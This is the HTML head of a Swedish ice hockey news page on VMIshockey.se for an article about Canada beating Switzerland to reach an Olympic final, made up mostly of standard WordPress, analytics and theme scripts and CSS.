

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/kanada-till-os-final-efter-ny-kross/
body_size: 25919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-Schweiz.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kanada till OS-final efter ny kross - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/kanada-till-os-final-efter-ny-kross/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kanada till OS-final efter ny kross - VMIshockey.se" />
	<meta property="og:description" content="Storfavoriten klarade trycket &#8211; Kanada är klara för en ny OS-final.  Inför morgonens semifinal beskrevs mötet mellan Kanada och Schweiz som Davids kamp mot Goliat, där outsidern från Alperna skulle försöka få favoriten på fall. Det skulle visa sig bli en alltför svår utmaning. Redan efter knappt elva minuters spel ledde Kanada med 5-0 och [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/kanada-till-os-final-efter-ny-kross/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-02-14T13:41:03+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-Schweiz.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Kanada till OS-final efter ny kross" href="https://vmishockey.se/kanada-till-os-final-efter-ny-kross/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/3267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=3267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fkanada-till-os-final-efter-ny-kross%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fkanada-till-os-final-efter-ny-kross%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"24d321c1ee","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"24d321c1ee","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="c0e18c5b35";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
